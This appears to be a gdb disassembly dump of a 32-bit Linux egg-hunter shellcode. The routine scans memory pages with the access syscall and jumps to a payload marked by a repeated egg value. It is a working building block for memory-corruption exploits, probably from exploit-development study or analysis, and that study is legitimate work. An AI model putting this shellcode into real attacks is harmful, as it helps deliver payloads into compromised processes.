 (gdb) x/40i 0x804a040
   0x804a040 <egghunt>: mov    ebx,0x50905090
   0x804a045 <egghunt+5>:       xor    ecx,ecx
   0x804a047 <egghunt+7>:       mul    ecx
   0x804a049 <egghunt+9>:       or     dx,0xfff
   0x804a04e <egghunt+14>:      inc    edx
   0x804a04f <egghunt+15>:      pusha
   0x804a050 <egghunt+16>:      lea    ebx,[edx+0x4]
   0x804a053 <egghunt+19>:      mov    al,0x21
   0x804a055 <egghunt+21>:      int    0x80
   0x804a057 <egghunt+23>:      cmp    al,0xf2
   0x804a059 <egghunt+25>:      popa
   0x804a05a <egghunt+26>:      je     0x804a049 <egghunt+9>
   0x804a05c <egghunt+28>:      cmp    DWORD PTR [edx],ebx
   0x804a05e <egghunt+30>:      jne    0x804a04e <egghunt+14>
   0x804a060 <egghunt+32>:      cmp    DWORD PTR [edx+0x4],ebx
   0x804a063 <egghunt+35>:      jne    0x804a04e <egghunt+14>
   0x804a065 <egghunt+37>:      jmp    edx
   0x804a067 <egghunt+39>:      add    BYTE PTR [eax],al
   0x804a069:   add    BYTE PTR [eax],al
   0x804a06b:   add    BYTE PTR [eax],al
   0x804a06d:   add    BYTE PTR [eax],al
   0x804a06f:   add    BYTE PTR [eax],al